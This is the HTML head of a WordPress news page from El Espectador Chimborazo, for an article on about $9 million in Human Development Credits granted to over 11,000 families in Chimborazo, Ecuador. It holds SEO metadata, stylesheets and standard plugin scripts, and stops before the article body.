

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/
body_size: 32717
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>9 millones de dólares en créditos de desarrollo humano en Chimborazo - EL ESPECTADOR CHIMBORAZO</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://elespectadorchimborazo.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/elespectadorchimborazo.com\/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/logo-nuevo.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o-300x300.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="En Chimborazo se han otorgado Créditos de Desarrollo Humano (CDH) a más de 11 mil familias con una inversión cercana a los $ 9 millones." />
	<link rel="canonical" href="https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="9 millones de dólares en créditos de desarrollo humano en Chimborazo - EL ESPECTADOR CHIMBORAZO" />
	<meta property="og:description" content="En Chimborazo se han otorgado Créditos de Desarrollo Humano (CDH) a más de 11 mil familias con una inversión cercana a los $ 9 millones." />
	<meta property="og:url" content="https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/" />
	<meta property="og:site_name" content="EL ESPECTADOR CHIMBORAZO" />
	<meta property="article:publisher" content="https://www.facebook.com/EspectadorChimborazo/" />
	<meta property="article:published_time" content="2020-03-09T17:33:24+00:00" />
	<meta property="article:modified_time" content="2020-03-09T17:33:27+00:00" />
	<meta property="og:image" content="https://elespectadorchimborazo.com/wp-content/uploads/2020/03/b39c6706-07be-4cba-99e6-028010170a5b.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Natalia Mora" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ElEspectadorCh1" />
	<meta name="twitter:site" content="@ElEspectadorCh1" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Natalia Mora" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/#article","isPartOf":{"@id":"https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/"},"author":{"name":"Natalia Mora","@id":"https://elespectadorchimborazo.com/#/schema/person/773fcf999550ab58ffbed9e5b14289e6"},"headline":"9 millones de dólares en créditos de desarrollo humano en Chimborazo","datePublished":"2020-03-09T17:33:24+00:00","dateModified":"2020-03-09T17:33:27+00:00","mainEntityOfPage":{"@id":"https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/"},"wordCount":333,"commentCount":0,"publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"image":{"@id":"https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/03/b39c6706-07be-4cba-99e6-028010170a5b.jpg","keywords":["bonos","créditos","MIES"],"articleSection":["Cantones","Noticias","Provincia"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/#respond"]}]},{"@type":"WebPage","@id":"https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/","url":"https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/","name":"9 millones de dólares en créditos de desarrollo humano en Chimborazo - EL ESPECTADOR CHIMBORAZO","isPartOf":{"@id":"https://elespectadorchimborazo.com/#website"},"primaryImageOfPage":{"@id":"https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/#primaryimage"},"image":{"@id":"https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/03/b39c6706-07be-4cba-99e6-028010170a5b.jpg","datePublished":"2020-03-09T17:33:24+00:00","dateModified":"2020-03-09T17:33:27+00:00","description":"En Chimborazo se han otorgado Créditos de Desarrollo Humano (CDH) a más de 11 mil familias con una inversión cercana a los $ 9 millones.","breadcrumb":{"@id":"https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/#primaryimage","url":"https://elespectadorchimborazo.com/wp-content/uploads/2020/03/b39c6706-07be-4cba-99e6-028010170a5b.jpg","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/03/b39c6706-07be-4cba-99e6-028010170a5b.jpg","width":1024,"height":576,"caption":"María Gualán, utilizó su crédito para adquirir un telar."},{"@type":"BreadcrumbList","@id":"https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elespectadorchimborazo.com/"},{"@type":"ListItem","position":2,"name":"9 millones de dólares en créditos de desarrollo humano en Chimborazo"}]},{"@type":"WebSite","@id":"https://elespectadorchimborazo.com/#website","url":"https://elespectadorchimborazo.com/","name":"EL ESPECTADOR CHIMBORAZO","description":"DECANO DE LA PRENSA CHIMBORACENSE ","publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elespectadorchimborazo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elespectadorchimborazo.com/#organization","name":"EL ESPECTADOR CHIMBORAZO","url":"https://elespectadorchimborazo.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/logo/image/","url":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","width":1325,"height":1325,"caption":"EL ESPECTADOR CHIMBORAZO"},"image":{"@id":"https://elespectadorchimborazo.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EspectadorChimborazo/","https://twitter.com/ElEspectadorCh1","https://www.instagram.com/elespectadorchimborazo/","https://www.youtube.com/channel/UC4lhs6jXFhJTGM46t3own-w?view_as=subscriber"]},{"@type":"Person","@id":"https://elespectadorchimborazo.com/#/schema/person/773fcf999550ab58ffbed9e5b14289e6","name":"Natalia Mora","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fee6f31399afd057fe27675428e5fd22?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fee6f31399afd057fe27675428e5fd22?s=96&d=mm&r=g","caption":"Natalia Mora"},"description":"Licenciada en Ciencias de la Comunicación (Unach). Ex becaria del Centro de Formación para el Futuro (CFF). Profesional Enseña Ecuador (PEC). Fotógrafa y activista social.","url":"https://elespectadorchimborazo.com/author/natalia-mora/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed" href="https://elespectadorchimborazo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed de los comentarios" href="https://elespectadorchimborazo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Comentario 9 millones de dólares en créditos de desarrollo humano en Chimborazo del feed" href="https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elespectadorchimborazo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elespectadorchimborazo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='atomic-blocks-style-css-css' href='https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/blocks.style.build.css?ver=1581815428' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C500%2C500italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C100italic%2C200%2C200italic%2C300italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900italic&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://elespectadorchimborazo.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://elespectadorchimborazo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://elespectadorchimborazo.com/wp-json/wp/v2/posts/6577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elespectadorchimborazo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://elespectadorchimborazo.com/?p=6577' />
<link rel="alternate" type="application/json+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2F9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2F9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.1" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://elespectadorchimborazo.com/9-millones-de-dolares-en-creditos-de-desarrollo-humano-en-chimborazo/?amp=1"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7a2254cba0","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/elespectadorchimborazo.com\/wp-admin\/","wpRestNonce":"7a2254cba0","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
